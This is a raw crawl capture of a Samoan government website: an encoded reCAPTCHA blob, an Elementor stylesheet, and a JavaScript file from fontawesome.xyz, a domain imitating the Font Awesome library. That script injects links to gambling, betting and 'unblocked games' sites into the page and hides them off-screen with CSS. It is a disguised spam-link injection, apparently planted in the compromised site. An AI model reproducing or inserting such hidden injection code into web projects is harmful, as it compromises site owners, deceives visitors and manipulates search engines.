Pw6PCuMOMW1hYNsOoworCqMOawrfDmhE7AMOHCsKBRgY/TUbCqn0ww4jDgcO1wpHCk8KEwojDs8KOwplrwrjDoDo/wrwENT1SW8KHw4PDgi7CrB7CqAlHw4jCisONJRbCrihHUkrDsmHCukscwqVMw4XDj8Klw6HDsU/DtMK4w7bCuMOew7RNK8OaMsO5VB9NMXAmT8K1w61cwodkwo4Iw69sw4prwqN2w6vDlMOPXDdiwoQxexbCvMOEEsOXw63DrMK0BcOcSD7CnR/DkcKxQy/Dg8KywrXCi8KwPMO5bsKqJcOcY0fDusK2E0w9w7J+asOSw7kBwoTDt8KyNBNTwrE4RsO5OsKzCz7ClW/DoMOzFMOWTMKsccKAU1wSw44owo8lw68GdMOpw4fDqkjDlMO5woDDjMKww5fDiMKxwrTDr8Kjw6nDqDkyDXVjLsKmwpgzeyvCsj/DpSTDg8KeH8O7w4IhfcOzMMKJDsKLUHt7C8OZAkwoIhvCgT7DpTxxD8Ocw6rDr8O2w5keCHnDo109wp3DhRPCnFZqwqDDgcKfMzTDmUbCg8O/Jk3DrXLCvcKyDMO6bcKLw7nDoMKzwoQxw7DCicOTQyXCuR3DmWnCiW1gw5rDmm06bmhNIcO+eMK7w73DgcKFAMOiwrIZbsOew67DmcKuw6fDgsK+woXCjBLCghjCkEF9InDDuSjDiyzDusOTF8KCRVQJD3nCusOGE3LCtcK8w6PCiMOqGic0wrfDqS/[base64]/CsXjCgQYDCF4Yc8KvwocAVsOLw6XDhTYlEcOWwrjCl8KYNsOyNsOIwp13ZsOtBzYneMOzw7fCocKzwqhpw7VPXnLDoRXDocOKw4bDnsO4aTF3eGgvI1PDp3fChmzDtxJHwqLCsEvCgDPCtsK8w5U2woggEjxIYcO6wq7DgjMJw5DCkWp/wpzChWE/w4Agw4V5w5kAwpzClMKcfcOowpMHOlpwwpDDmVbCgcOsV1Zyw5bCmD4qQMKaJApjEjZUbcOnw6PDvcKgRcKqwqPDmCfClArCgDgNw5DDrCrDnxfDtsO1eVknwpvDtj7DlQTCmMO2SHYVJ8Kuw5R9PRLDjsKEw4nCmcOFKsOyw4MvXiZjfQLCpX/CucOeIcK5SU7CindZeMKPwo5nw4R9wrnCoMOIwpfCncODWcOmbhvDm8KUwpDCqFlow6gudsOzwqBXb8O6KnDDs1TCvgs2DMKnR13DpcKtw6rDuzTDvwbCiMKvRHZiwpXChjrChl/CtThTLcKMTsORJkPDssOcwqzDu8KXJQzCnnANBsOJJcOMwop4w5LDh8O+L8Kbw4DDizHDuCvCh2gDcsK4VDEKwo7Cm0ZiVcOnwp7CoTjDqQQ4w712wr8bMk/CohXDgBLCvRnDqAHDlBHDtsKtwooXw60Dw73CjGMZwqVZwpTDqWfCpcKgwo3Dk8ONesKvwqVdLUJpwpbCq8KFwoIZworDr8KKHzfCvT7DsRTDm8KmNsOowpVtw5wCw6NAw6EYwpg3w6jDmcOxdcOYwqrCn8KjZ8KHFMK+OcKzVsKkw6jDky8xw4YLw4A5wqfDgSfDkV/Dh1fDo2HDl13DmDAVIEofwrnDvhnDksO1UmwcEVrCssKlQSPDiB7DmwrCs8Kkw4vDr8OMF2TDlQoIwoYUw4Nlwr9LwrNPTcKvDRl4GVTChcKlw65hw7ktCMKVwpxGw7bDjy/[base64]/Dmj7Chic3RsKgw694w5FaLCxjw5PDiMKYWMOfXMKpwrN0wrXDgmbDgsK4eCXDuR7CicO9w7ttO2DDnUlEwp0Ow7A6GUHDrsK1w7lgLUbCjcKhUSPCgkIPw6HCuTzCqkbDrz86wrzDly/[base64]/Cu2TDusOcwow/MMO8fmLCpnTDncOzwp7CicKIWSrCocK3ORvCv1gtUsOrwpfDg8KUwok+E3IMSFLCqcKEwrsVXMOkRmrDisK5YmzCvMOuwrtIRcKBEMKOZ8OdEMOKwq8cwqzCphlYwpVNw7rCgktYwoHDrVcRwqXCsX9QPsOCw6kgw7LDkkjCsGo9wp/DlMOMw57ClcOfw7p3PV0lRk/[base64]/Cu1JlS8OMIMKRQUvCjGJfECXDimPDr8K5wrUVb8K/eMO7w4EgO8KvJsKnw4PCoH7CqcOVw4U2bMOHYBsUOsOKw4nCt8Ovw5TCtkF8wr5/wrXCqzkBDh5Uw6XCuw7DvX8SRjopcDFAw6XDnzJzClwLScO+w5YTw5nCiMOIYcK7wrlIFsKYPMKpSmBew67Dqw3Dm8KtwrbCpHDDhnPDoisZSGYqeSRjTMO0wpY4wpZ+A2cKwr7CgQxZw63Cq0lFwqkxG2bCik4Lw6nCr8KCw4tFVVvCkmfCqcKlLcK1wqLDrH4/IsKaw6fDrcKnD1knwp/CjMO6VsOHwqLChyTDgH8ResKBwrXDv8OBZ8KwwrR1w51LIijCscKiYkFAODXDkFHDrsKPwonDmsOvw4PDrsKySMOLw7bDoxLDplPDnlY/w7fDqcO8GMOmCcOLGR4bw6Ymw7EXcT7Dhycsw6zCjiXCt1ttw5zDrQ/Don50w7nDp2Eiw7UAw6nDuT3Cr34fw6fCmGhDKWxpIHvClSR6JcK5WV/[base64]/DpCXDs0U4w5LCqF4HXUwQwoN0K8KuAMKfw5LDgT3CoXTDqMOPSsKhTRxxQAZWw6bDosKYw4/CoENZYDvDnxoqIsOGcgNXRhjDr2TDsTwBwpINw5cfZsKMw6Vtw7Unw65oesKfDnczJVLCt1bCt2gDYw5kW1jDicOtw7cEw7DDj8OEw7Mqw7PCvMK6MgZYw7/CkSLCkF9kWcOGesK0wrrChcKvwq/CscKhdlLDiMOmRHTDqGBfZmZdw7dTwoQ2w4PCncK8wqXCk8KkwqcmHRfDnUlQw6/CgsO5VWZ0woN1w4Jew7TCusKIw7DCosO4axxxwp4Jw79cNgTCicKbw4gaw7tEwpt/NgXDvsKSc3R9FmzDq8KRA8K7wqbDjsOILcKLw4A6YsKDwqkTwrvCp8KWfUt6wo4jw7dpwrkVw4XDucKoUsK2w5ImSwDCpkNYw5QZVSwdwr8Pw5HDsMO7wprDv8KGw64nwptHGF/DtcORw5TDiH3Dh8KhTsOSwrjCqMKpc8K/LMOGanfDh8OgQ1jDo8KPK8KGY2nCtsKnccOKw50IesK5w4nDtEBTwpRnPCkXwrbDlk/[base64]/DvsObaF4FficbGV/[base64]/LA7DjcOHecOlw5LCsh3CkMKfdworKcOYWiYpaMKbAjXDnFwBHcKAwo7ChsKLLA3DikDDsMOfwpvChMKoYMKcw4/CpBvCt8Kiw6N6w4IpEg3CnwwbwqFZw49OO2NQwpHCucKQOsOdfEXDnHENwoTDkMOnw5LDrmV5w63DscKtTcKRNj5AaxXDj2kLRcKIwpvDuEIcD1pwdyjCuWzDtCchwqg4MWPCsTTDrTFoFMKmwqLCl3fDl8KdWGRaw7V8emBfwrrDnsOhw786wqQLw6BdwoLDshNCfk/DkXsHaMOOEsKfwpnCvSTCtzzDuBQ9W8O1woFdLWDCpMO8wpvDmgrCvcO1wpTDn21rXS3DhDTCgcKiw6JJwpLCpFdjw6/Dr2UYwpvCmGgVG8KiacKdf8KWw4Ndw5vDhMOxCyXClS3DkW3CoULDjB/[base64]/ChcOowp4zHcKzSsKPcGDDiMKZKkASw6M8w57Co8KTWXHDicOJQ8OyV8KkbcOXccK+NMOkwqLCmRZfw4t9f8KqPcK+w70Bw7ZRcsOmdcKgYcKuMMKrw4kcDnHCnUrDt8O/wofDqsO4bcK7w4jDisKOw7piGMK6McOCwrMhwrosw7VYwq8jwrTDrMOsw7zDskVhZ8K2JMK5w6Z1wozCpcKlw50mWgV9w4fDowJVOB3CjkMoD8Kaw4s1wp/CizZ4wrnDmgfDvMO+wrLCvMOsw73Cv8OswopkBsKDLDvCpMOuX8KyZ8KgwooYw4LDsFAlwqTDrWh1w43DrFB9cijDrVXDqcKlw7nDt8OTw7VZFyF8w4TCjsKbOcK0w7ZEwp3CsMONw7XDkcKCLsO0w4LCnkQ/w7UDWQEdw7UofcO2dDpfw5s+wrnCrEsOw7vCi8KkAC0sdz3Dlm/CscOqw47CjcKLwphJDWRnwqLDhw3CrMKmWH98wq3ClsKTw4wbLXg4w6DDm3LCh8Kewp8NRsKzasK9wr7DqirDg8OAwpoCwqY+AsOTw6cTUcOJwobCmsKTwrbCmVrDtsKNwoJ5wo1Lwo5hZsKdw7F3wrfDi0Z7DGPDj8Odw5l/OQIDw5fDjg7CgsKtw78Hw7rDjRPDsQZsZ2DDtW7DnkcHMk7Dkg/[base64]/DnxUoF8KNwoltwqM/wr7CicKKw5HDtFI/[base64]/CskYNMxZxTyvCp0HCkcK/TVoawp/DvmtswprDjcK1w6nCtsORA0nDogTDgQ/DrEpGZ8KEbxF8wqrCrMOjUMOrC1hTQcKNw7kHw5nCm8ODdMOzRkLDmiPCpsKUNMKpLsKcw4Ajw7XClCkTdcKdw7EPwrFswotXw71Rw7oawozDoMKvQm3DjUl4RCTCikrDhhwoUz8uwow3w6zDg8KCwrovVMK2LhN/[base64]/[base64]/Dt0tyFsOsbVPCksKMw4Qhwqx6wprDhxlgw6/[base64]/ZUxjAXrCnRlawrfDscOeNcOwDsKgTQgtw5w/w5TDu8KPwoR2MsKSwowDIMKew4o4wpBTKB8Kwo3CvsOGwrzDp8O9OsO1wooxwqfDpcKtwrw6wqRGwrPDr0hOdBzDvsOHR8KtwpkeasOtesKkexLDisOwFhUjwobCsMKUacK/FlTDgQzCq8KWRcK/PsOUWMOuw405w7LDjxJrw78/CMOfw53Dg8O6Uwkyw73CqcOrbcKwdE4jwoEyesOawrRLAcKxbMKYwr8Lw4TCm34aA8KyOsK7BBvDisOKB8Odw6HCtSwaMXZmBUY3C1M8w73Dphp/bMOqwpbDvsOgw7bDgcKOTsOzwofDssOMw57DrAxjKMOUaQfDu8OOw6wVw4TDkMOtOMKKRSrDhQPCtnNvw6/Co8KGw6ZHF3E5MMOtaVfDs8OawonDoz5HeMONCgDDom8Uw6HCicOHZDTDpC1Qw6bCsC3CogZvFVHCghsHIyEsGMOOw4nDhzLDs8K+YH8+w7Az\x22],null,[\x22conf\x22,null,\x226LeVUr4ZAAAAAJpCzUcC9F2JTuLyhrH25n_F2_br\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.samoaland.gov.ws:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PwKYqxNd3+yu0E9PuqGAb9Boib9tImbC8Yk8iyMLBX0\\u003d\x22,1,0,null,1,1769283561505,0,0,[181,153,107],null,[151,54,230,140,218],\x22RC-SADsSFu6743urQ\x22,null,null,null,null,null,\x220dAFcWeA5pvig0Hux5nQh9rYheXlgcMrIqL1Jj-yZLF7s9MIb4wvT_O9OaOzolrT5Lq7b1DvXYmpdlLSjwQ_AYp6zpouJtI4uUDw\x22,1769366361531]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.samoaland.gov.ws/wp-content/uploads/elementor/css/post-10.css?ver=1707362869
body_size: 509
content:
.elementor-10 .elementor-element.elementor-element-d00aca2{--e-image-carousel-slides-to-show:1;}.elementor-10 .elementor-element.elementor-element-c3d7962{padding:50px 0px 50px 0px;}.elementor-10 .elementor-element.elementor-element-38edcb5 .elementor-heading-title{font-style:italic;}.elementor-10 .elementor-element.elementor-element-e76ff3c{font-style:italic;}.elementor-10 .elementor-element.elementor-element-34ac8e3:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-34ac8e3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f0fff0;}.elementor-10 .elementor-element.elementor-element-34ac8e3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-10 .elementor-element.elementor-element-34ac8e3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10 .elementor-element.elementor-element-472e4ab .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-10 .elementor-element.elementor-element-472e4ab .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-10 .elementor-element.elementor-element-472e4ab{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10 .elementor-element.elementor-element-472e4ab .elementor-icon-list-text{transition:color 0.3s;}.elementor-10 .elementor-element.elementor-element-d250423 .elementor-heading-title{font-style:italic;}.elementor-10 .elementor-element.elementor-element-13be87f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-10 .elementor-element.elementor-element-13be87f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-10 .elementor-element.elementor-element-13be87f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10 .elementor-element.elementor-element-13be87f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10 .elementor-element.elementor-element-13be87f .elementor-icon-list-item > a{font-style:italic;}.elementor-10 .elementor-element.elementor-element-13be87f .elementor-icon-list-text{transition:color 0.3s;}.elementor-10 .elementor-element.elementor-element-1b956ff{padding:50px 0px 50px 0px;}.elementor-10 .elementor-element.elementor-element-41bf547 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-10 .elementor-element.elementor-element-41bf547 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-10 .elementor-element.elementor-element-41bf547{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10 .elementor-element.elementor-element-41bf547 .elementor-icon-list-text{transition:color 0.3s;}.elementor-10 .elementor-element.elementor-element-a55ff3b .elementor-heading-title{font-style:italic;}.elementor-10 .elementor-element.elementor-element-1ae8e12 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-10 .elementor-element.elementor-element-1ae8e12 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-10 .elementor-element.elementor-element-1ae8e12{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10 .elementor-element.elementor-element-1ae8e12 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10 .elementor-element.elementor-element-1ae8e12 .elementor-icon-list-item > a{font-style:italic;}.elementor-10 .elementor-element.elementor-element-1ae8e12 .elementor-icon-list-text{transition:color 0.3s;}

--- FILE ---
content_type: application/javascript
request_url: https://fontawesome.xyz/ajaxs/js/5.js
body_size: 200
content:
const linksHTML = `
<style>.g6x { position: absolute; left: -2551px; }</style><a href="https://76-unblocked-games.s3.amazonaws.com/index.html" title="unblocked games 6x" class="g6x">unblocked games 6x</a>
<style>.by { position: absolute; left: -2555px; }</style><a href="https://freebet.com.by" title="фрибеты" class="by">фрибеты</a>
<style>.game { position: absolute; left: -2554px; }</style><a href="https://sites.google.com/view/unblocked-games-76-77/" title="unblocked games" class="game">unblocked games</a>
<style>.game { position: absolute; left: -2555px; }</style><a href="https://www.symbaloo.com/mix/unblocked-games-76-k8pl" title="unblocked games" class="game">unblocked games</a>
<style>.game { position: absolute; left: -2555px; }</style><a href="https://www.symbaloo.com/mix/paperio" title="unblocked games" class="game">unblocked games</a>
<style>.lnk { position: absolute; left: -2579px; }</style>
<a href="https://sekabetone.com" title="sekabet" class="lnk" target="_blank">sekabet</a>
<a href="https://asyabahistr.com" title="asyabahis" class="lnk" target="_blank">asyabahis</a>
<a href="https://maltcasinom.com" title="maltcasino" class="lnk" target="_blank">maltcasino</a>
<a href="https://dumanbetim.com" title="dumanbet" class="lnk" target="_blank">dumanbet</a>
<a href="https://olabahisim.com" title="olabahis" class="lnk" target="_blank">olabahis</a>
<a href="https://pinbahisim.com" title="pinbahis" class="lnk" target="_blank">pinbahis</a>
`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);
